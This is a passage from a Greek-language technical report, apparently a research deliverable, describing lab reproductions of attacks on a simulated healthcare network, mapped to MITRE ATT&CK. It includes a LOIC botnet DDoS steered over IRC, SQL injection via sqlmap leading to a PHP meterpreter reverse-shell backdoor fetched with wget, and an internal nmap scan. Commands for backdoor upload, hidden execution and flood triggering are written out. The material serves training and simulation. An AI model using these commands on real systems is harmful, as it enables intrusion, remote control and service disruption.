

Εικόνα 4.37: *UC06 - Ανάλυση ΄Επειτα Μόλυνσης 2*

# **4.3.6 UC07 – Κατανεµηµένη επίϑεση άϱνησης παϱοχής υπηϱεσιών µε στόχο τον διακοµιστή VPN της υγειονοµικής πεϱίϑαλψης**

### 1. **Εισαγωγή**

Υλικό αναφοράς για την περίπτωση Use Case 7 - Botnet DDOS. Η ενότητα αυτή περιέχει μία ανάλυση των τεχνικών του επιτιθέμενου σύμφωνα με τη γνωσιακή βάση του MITRE ATT&CK matrix, καϑώς και την τοπολογία και απαιτούµενα ϐήµατα για την αναπαραγωγή του σεναρίου σε περιβάλλον ελέγχου ή παραγωγής.

### 2. **Τοπολογία**

Παρατίθεται η τοπολογία δικτύου που χρησιµοποιήθηκε κατά την προσοµοίωση.

### 3. **Απαιτήσεις**

Απαιτούνται τα ακόλουθα ώστε η επίθεση να αναπαραχθεί σε περιβάλλον ελέγχου :

- ΄Ενα µηχάνηµα επιτιθέµενου ικανό να ελέγχει εξ αποστάσεως παραβιασµένα µηχανήµατα που ανήκουν σε ένα botnet, ώστε να ανεβάζει και να ϱυθµίζει το λογισµικό DDoS.
- ∆ύο ή περισσότερα µηχανήµατα-ϑύµατα για την προσοµοίωση του "κατανεµηµένου" µέϱους του DDoS, τα οποία είναι backdoored µέσω Meterpreter payloads.
- Πϱόσϐαση και δικαιώµατα διαχειριστή σε ένα κανάλι IRC µέσω του οποίου κατευθύνεται η επίθεση. ΄Ενα τέτοιο µπορεί εύκολα να δηµιουργηθεί στο: [https:](https://freenode.net/) [//freenode.net/](https://freenode.net/)



Εικόνα 4.38: *Τοπολογία δικτύου για UC07 - Botnet DDOS*

• ΄Ενας διακοµιστής-στόχος για την επίϑεση εναντίον του οποίου ϑα ξεκινήσει η επίθεση. Αυτό μπορεί να ρυθμιστεί ανάλογα ώστε να αντικατοπτρίζει λογικές επιλογές που αφορούν το χειρισμό των πρωτοκόλλων ICMP/TCP/UDP στον εν λόγω διακοµιστή.

# 4. **∆ιαγνωστικά**

Ο στόχος της κατανεµηµένης επίθεσης άρνησης παροχής υπηρεσιών σε αυτό το σενάριο είναι ο διακοµιστής VPN του δικτύου. Θα πϱέπει να σηµειωθεί ότι υπό κανονικές συνϑήκες, είναι ενεργοποιηµένα τα pings ICMPv4 καθώς και οι απαντήσεις SYN-ACK της χειραψίας TCP για την πραγµατοποίηση επιθέσεων ICMP και TCP SYN flood αντίστοιχα.

# 5. **Τεχνικές Αντιπάλου**

## • **T1583.005 - Απόκτηση υποδοµής: Botnet**

Σε αυτό το σενάριο, ο αντίπαλος έχει αποκτήσει πρόσβαση σε ένα botnet, το οποίο είναι ένα δίκτυο παϱαϐιασµένων συστηµάτων που µποϱούν να ελεγχϑούν εξ αποστάσεως για την εκτέλεση εργασιών. Η πρόσβαση στα εν λόγω δίκτυα πωλείται συνήϑως ως εµπόϱευµα στα darknets.

# • **T1498 - ΄Αϱνηση υπηϱεσίας δικτύου**

Αξιοποιώντας το botnet που απέκτησε, ο επιτιθέμενος οργανώνει τώρα μια κατανεµηµένη επίθεση άρνησης παροχής υπηρεσιών εναντίον του διακοµιστή VPN του οργανισµού. Αυτό γίνεται µε την εγκατάσταση του λογισµικού Low Orbit Ion Cannon DDOS<sup>[12](#page-0-0)</sup> και τη ρύθμιση του σε λειτουργία ακρόασης. Στη συνέχεια, το λογισµικό συνδέεται σε έναν διακοµιστή και ένα κανάλι IRC, όπου µπορεί να ελεγχθεί µε την ανάγνωση του ϑέµατος ή των µηνυµάτων του καναλιού. Αυτό επιτρέπει στον επιτιθέµενο να αποφύγει την άµεση πρόσβαση στα παραβιασµένα µηχανήµατα για να ελέγξει τις δυνατότητες DDOS.

<sup>12</sup><https://github.com/NewEraCracker/LOIC>

### 6. **Υπόδειγµα Αλληλουχίας Ενεργειών**

Πεϱιγϱαϕή των απαιτούµενων ϐηµάτων έαν κάποιος επιθυµεί να αναπαράξει την επίθεση στο δικό του περιβαλλόν ελέγχου:

(α) Προετοιμασία Botnet:

Ο επιτιθέμενος χρησιμοποιεί την πρόσβαση C2 στα μηχανήματα του botnet για να φορτώσει λογισμικό που καταπονεί το δίκτυο και να το ρυθμίσει ώστε να ακούει το κανάλι ελέγχου IRC.

Αυτό µποϱεί να γίνει µέσω του meterpreter σε µηχανήµατα µε backdoor.

upload LOIC.exe C:\\Users\\%USERNAME\\Documents

και στη συνέχεια να δηµιουϱγηϑεί µια σύνδεση µε τον διακοµιστή ελέγχου IRC σύµϕωνα µε τις οδηγίες του LOIC.

execute -H -f "cmd.exe /K LOIC.exe /hidden /hivemind chat.freenode.net 6665 dostest"

το οποίο ϑα ξεκινήσει µια σύνδεση στο irc://chat.freenode.net:6665/dostest.

Εναλλακτικά μπορούν να χρησιμοποιηθούν και άλλοι διακομιστές IRC.

(ϐʹ) Εκκίνηση DDOS:

Οι κεντρικοί υπολογιστές του botnet ρυθμίζονται στον επιθυμητό τύπο επίθεσης µέσω του καναλιού IRC ϑέτοντας το ϑέµα του καναλιού ως εξής:

/topic !lazor targetip=TARGET\_IP message=test\_test port=80 method=icmp wait=false random=true start

Στη συνέχεια, µπορεί να τους δοθεί εντολή να ξεκινήσουν την επίθεση πληκτρολογώντας:

!lazor start

και στη συνέχεια να τεϱµατιστεί η επίϑεση:

!lazor stop

Διάφορες κοινές μέθοδοι επίθεσης DDOS μπορούν να χρησιμοποιηθούν μέσω της επιλογής µεϑόδου.

### **4.3.7 UC10 - SQL Injection και Σάϱωση Pivot**

### 1. **Εισαγωγή**

Υλικό αναφοράς για την περίπτωση Use Case 10 - SQL Injection Pivot Scan. Η ενότητα αυτή περιέχει μία ανάλυση των τεχνικών του επιτιθέμενου σύμφωνα με τη γνωσιακή

βάση του MITRE ATT&CK matrix, καθώς και την τοπολογία και απαιτούμενα βήματα για την αναπαραγωγή του σεναρίου σε περιβάλλον ελέγχου ή παραγωγής.

Σε αυτή την περίπτωση χρήσης, ο εισβολέας είναι σε θέση να αποκτήσει απομακρυσμένη πρόσβαση σε ένα ευάλωτο μηχάνημα μέσω της χρήσης μιας επίθεσης SQL Injection. Στη συνέχεια, είναι σε ϑέση να εισέλθει στο δίκτυο υγειονοµικής περίθαλψης και να εντοπίσει το συνδεδεµένο ιατρικό υλικό, καθώς και να εκτελέσει µια εκτεταµένη σάρωση για γνωστές ευπάθειες. Μόλις εντοπιστεί µια κατάλληλη ευπάθεια για µια εξειδικευμένη συσκευή, ο επιτιθέμενος αποκτά φυσική πρόσβαση σε αυτήν με τη χρήση κοινωνικής µηχανικής και αποσπά ή χειραγωγεί δεδοµένα µε κακόβουλη πρόθεση.

# 2. **Τοπολογία**

Παρατίθεται η τοπολογία δικτύου που χρησιµοποιήθηκε κατά την προσοµοίωση.



Εικόνα 4.39: *Τοπολογία δικτύου για UC10 - SQL Injection Pivot Scan*

# 3. **Απαιτήσεις**

Απαιτούνται τα ακόλουθα ώστε η επίθεση να αναπαραχθεί σε περιβάλλον ελέγχου :

- ∆ιακοµιστής PACS, που προσοµοιώνει την αποθήκευση ιατρικών πληροφοριών. Θα χρησιµοποιηθεί ως η συσκευή αποθήκευσης ιατρικών δεδοµένων που εκτίθεται στο δεύτερο µισό της επίθεσης.
- ΄Ενας διακοµιστής που εκτελεί SQL και είναι ευάλωτος σε εγχύσεις SQL. Για τους σκοπούς αυτής της προσομοίωσης χρησιμοποιήθηκε η εικόνα Metasploitable που προορίζεται για σκοπούς ελέγχου διείσδυσής.

```
https://sourceforge.net/projects/bwapp/files/bee-box/
```
• Ένα μηχάνημα που ενεργεί ως επιτιθέμενος, με τα κατάλληλα εργαλεία για την εκτέλεση μιας επίθεσης SQL Injection (προσυσκευασμένο με το Kali linux).

# 4. **∆ιαγνωστικά**

Η παρουσία μιας ευπάθειας SQL Injection μπορεί να εντοπιστεί με τη χρήση αναγνωϱιστικών εργαλείων. Συγκεκριµένα, µπορεί να χρησιµοποιηθεί µια σάρωση nmap του δυνητικά ευάλωτου κεντρικού υπολογιστή χρησιµοποιώντας ένα εξειδικευµένο script:

nmap -sV –script=http-sql-injection TARGET\_IP

Τα αποτελέσµατα πεϱιλάµϐαναν έναν πιϑανό διάνυσµα επίϑεσης που εντοπίστηκε στη ϑύϱα 80, όπου ακούει ένας διακοµιστής ιστού.

| Apache httpd 2.2.8 ((Ubuntu) DAV/2 mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 with Suhosin-I<br>80/tcp<br>open http    |
|----------------------------------------------------------------------------------------------------|
| http-server-header: Apache/2.2.8 (Ubuntu) DAV/2 mod fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 with Suhosin-Patch mod ssl/ |
| http-sal-injection:                                                                                              |
| Possible sqli for queries:                                                                                       |
| http://192.168.7.146:80/evil/?C=D%3b0%3dA%27%200R%20sqlspider                                                    |
| http://192.168.7.146:80/evil/?C=S%3b0%3dA%27%200R%20sqlspider                                                    |
| http://192.168.7.146:80/evil/?C=N%3b0%3dD%27%200R%20sqlspider                                                    |
| http://192.168.7.146:80/evil/?C=M%3b0%3dA%27%200R%20sqlspider                                                    |
| http://192.168.7.146:80/evil/?C=D%3b0%3dD%27%200R%20sqlspider                                                    |
| http://192.168.7.146:80/evil/?C=S%3b0%3dA%27%200R%20sqlspider                                                    |
| http://192.168.7.146:80/evil/?C=M%3b0%3dA%27%200R%20sqlspider                                                    |
| http://192.168.7.146:80/evil/?C=N%3b0%3dA%27%200R%20sqlspider                                                    |
| http://192.168.7.146:80/evil/?C=D%3b0%3dA%27%200R%20sqlspider                                                    |
| http://192.168.7.146:80/evil/?C=S%3b0%3dD%27%200R%20sqlspider                                                    |
| http://192.168.7.146:80/evil/?C=M%3b0%3dA%27%200R%20sqlspider                                                    |
| http://192.168.7.146:80/evil/?C=N%3b0%3dA%27%200R%20sqlspider                                                    |
| http://192.168.7.146:80/evil/?C=D%3b0%3dA%27%200R%20sqlspider                                                    |
| http://192.168.7.146:80/evil/?C=S%3b0%3dA%27%200R%20sqlspider                                                    |
| http://192.168.7.146:80/evil/?C=M%3b0%3dA%27%200R%20sqlspider                                                    |
| http://192.168.7.146:80/evil/?C=N%3b0%3dA%27%200R%20sqlspider                                                    |
|                                                                                                    |

Εικόνα 4.40: *UC10 - Σάϱωση Ευπάϑειας από Nmap*

### 5. **Τεχνικές Αντιπάλου**

### • **T1190 - Εκµετάλλευση δηµόσιας εϕαϱµογής**

΄Ενας δηµόσιος διακοµιστής ιστού που εκτελείται στο πϱώτο µηχάνηµα που έχει παραβιαστεί γίνεται αντικείµενο εκµετάλλευσης µέσω SQL Injection. Αυτό ϐασίζεται στην έλλειψη επικύρωσης εισόδου και παραµετρικών ερωτηµάτων, συµπεϱιλαµβανοµένων των προετοιµασµένων δηλώσεων από την πλευρά του διακοµιστή για την ανάλυση ερωτηµάτων SQL.

## • **T1059 - ∆ιεϱµηνέας εντολών και scripts**

Ο επιτιθέμενος χρησιμοποιεί το SQL Injection για να αποκτήσει τελικά C2 στο σύστηµα µέσω ενός κελύϕους meterpreter.

## • **TA0008 - Πλευϱική Κίνηση**

Αφού εδραιωθεί μέσα στο δίκτυο μέσω της επίθεσης SQL injection, ο επιτιθέμενος πραγματοποιεί περαιτέρω αναγνώριση από το εσωτερικό του δικτύου, με στόχο τον εντοπισμό πρόσθετων ευάλωτων στοιχείων προκειμένου να εξαπλωθεί.

## • **Ενεϱγή σάϱωση: Σάϱωση ευπαϑειών**

Περαιτέρω σάρωση των συσκευών και υπηρεσιών του δικτύου πραγματοποιείται µέσω εξειδικευµένων εϱγαλείων.

### 6. **Υπόδειγµα Αλληλουχίας Ενεργειών**

Πεϱιγϱαϕή των απαιτούµενων ϐηµάτων έαν κάποιος επιθυµεί να αναπαράξει την επίθεση στο δικό του περιβάλλον ελέγχου:

(αʹ) Ρύϑµιση ευάλωτου διακοµιστή ιστού:

Ο διακομιστής DVWA για δοκιμές δυείσδυσης σε εφαρμογές web χρησιμοποιείται για το στήσιµο ενός διακοµιστή ευάλωτου σε επιϑέσεις SQL injection. Μετά την εκκίνηση, το mySQL εκκινείται στο µηχάνηµα του πιϑανού ϑύµατος.

(ϐʹ) Απόκτηση C2 µέσω SQL injection.

Μετά την εκτέλεση της αναγνώρισης με σάρωση στη θύρα 3306:

```
(kali⊛kali)-[~<mark>/Desktop</mark>]
s sudo nmap 192.168.7.149 -p 3306
[sudo] password for kali:
Starting Nmap 7.91 ( https://nmap.org ) at 2021-10-28 23:44 EDT
Nmap scan report for 192.168.7.149
Host is up (0.00031s latency).
         STATE SERVICE
PORT
3306/tcp open mysql
MAC Address: 00:0C:29:2F:79:3A (VMware)
Nmap done: 1 IP address (1 host up) scanned in 6.76 seconds
```
Εικόνα 4.41: *UC10 - Σάϱωση της Θύϱας 3306*

Γίνεται εµφανές ότι εκτελείται SQL στο µηχάνηµα-στόχο και η ϑύϱα είναι ανοιχτή. Χρησιµοποιώντας το burpsuite (που περιλαµβάνεται στο Kali), µπορούµε να καταγράψουµε το αίτηµα http και να το χρησιµοποιήσουµε για την ανάκτηση της ϐάσης δεδοµένων της ανασφαλούς εφαρµογής DVWA.



Εικόνα 4.42: *UC10 - Σύλληψη Πακέτου HTTP*

Τώρα, χρησιμοποιώντας το βοηθητικό πρόγραμμα sqlmap, περνώντας σε αυτό ως αρχείο την αίτηση http που έχει συλληφθεί προηγουμένως, καθώς και την επιλογή os-shell, είναι δυνατό να αποκτηϑεί ένα κέλυϕος πάνω στον ευάλωτο διακοµιστή, εκµεταλλευόµενο την παϱωχηµένη έκδοση του MySQL.



Εικόνα 4.43: *UC10 - Εκµετάλλευση µέσω SQL Injection*

Χϱησιµοποιώντας το MSFVenom Payload Creator (msfpc), µπορεί να δηµιουργηθεί ένα php backdoor και στη συνέχεια να µεταφορτωθεί στο διακοµιστή µέσω του εγκατεστηµένου κελύφους εντολών.

msfpc PHP 4444 mv /root/php-meterpreter-staged-reverse-tcp-4444.php msfpchack.php python -m SimpleHTTPSevrer

Και από το κέλυϕος εντολών του διακοµιστή:

```
wget -N 192.168.7.136:8000/msfpchack.php
```
Το αϱχείο καταγϱαϕής εµϕανίϹει τo µονοπάτι αϱχείου όπου αποϑηκεύτηκε το script στον διακομιστή και μπορεί πλέον να εκτελεστεί μέσω ενός προγράμματος περιήγησης.

http://192.168.7.151/DVWA/vulnerabilities/sqli/msfpchack.php

Δεδομένου ότι έχει ξεκινήσει ένας αντίστροφος ακροατής tcp στο Metasploit, θα δημιουργηθεί μια συνεδρία, επιτρέποντας πιο αποτελεσματικό χειρισμό C2 του διακοµιστή.

### **4.3.8 UC12 - Εσωτεϱική σάϱωση**

## 1. **Εισαγωγή**

Υλικό αναφοράς για την περίπτωση Use Case 12 - Internal Scanning. Η ενότητα αυτή περιέχει μία ανάλυση των τεχνικών του επιτιθέμενου σύμφωνα με τη γνωσιακή βάση του MITRE ATT&CK matrix, καϑώς και την τοπολογία και απαιτούµενα ϐήµατα για την αναπαραγωγή του σεναρίου σε περιβάλλον ελέγχου ή παραγωγής.

### 2. **Τοπολογία**

Η τοπολογία που σαρώνεται εδώ είναι το αντίγραφο της υποδομής DYPE στο σύννεφο. Έχει χρησιμοποιηθεί το εργαλείο zenmap, το οποίο είναι ένας αυτοματοποιημένος τϱόπος παϱουσίασης των αποτελεσµάτων του nmap για Windows ή Linux. Η σάϱωση που εκτελείται είναι:

nmap -O -T4 -F -A 10.10.0.0/16

Ας σημειωθεί ότι αυτή η σάρωση είναι μάλλον αργή, καθώς πρέπει να απαριθμήσει 256 x 256 οικοδεσπότες σε αυτή τη σημειογραφία CIDR. Η ταχύτερη σάρωση είναι δυνατή µε τον εντοπισµό των υποδικτύων που χϱησιµοποιούνται, αλλά δεν είναι εγγυηµένο ότι θα σαρώσει όλους τους πιθανούς hosts.

Το εϱγαλείο µπόϱεσε να εντοπίσει τους hosts, τις ανοικτές ϑύϱες τους, καϑώς και τους µεταγωγείς, δϱοµολογητές και WAPs.

Τα αποτελέσµατα συµϕωνούν µε την πϱαγµατική τοπολογία στην οποία µποϱούµε να έχουμε πρόσβαση μέσω του browser interface του ESXI.

### 3. **Απαιτήσεις**

Απαιτούνται τα ακόλουθα ώστε η επίθεση να αναπαραχθεί σε περιβάλλον ελέγχου :

- Ένα μηχάνημα επιτιθέμενου με εγκατεστημένα τα κατάλληλα εργαλεία σάρωσης (στην πεϱίπτωσή µας χϱησιµοποιήϑηκε το Kali linux µε nmap και Nessus).
- Μια τοπολονία δικτύου που θα αποτελέσει στόχο των σαρώσεών. Αυτό μπορεί να είναι ένα πεϱιϐάλλον cloud είτε ϕυσικό. ΄Οσο πιο πεϱίπλοκο και εκτεταµένο είναι αυτό το δίκτυο, τόσο το καλύτεϱο για τη συλλογή εϱµηνεύσιµων αποτελεσµάτων.

### 4. **∆ιαγνωστικά**

Η υψηλού επιπέδου περιγραφή σε αυτή την περίπτωση επικεντρώνεται σε ένα άτοµο, που δεν συνδέεται µε τον οργανισµό ή µια κόκκινη οµάδα που έχει συµβληθεί για να ελέγξει το δίκτυο. Το εν λόγω άτοµο αποκτά πρόσβαση στο δίκτυο µέσω κοινωνικής µηχανικής και στη συνέχεια προχωρά σε εσωτερική σάρωση, εκθέτοντας ευπάθειες και στη συνέχεια ειδοποιώντας τη διαχείριση του δικτύου. Το άτοµο αυτό δεν ενεργεί κακόβουλα, αλλά δεν έχει επίσης λάϐει άδεια για τις δραστηριότητές του, εποµένως

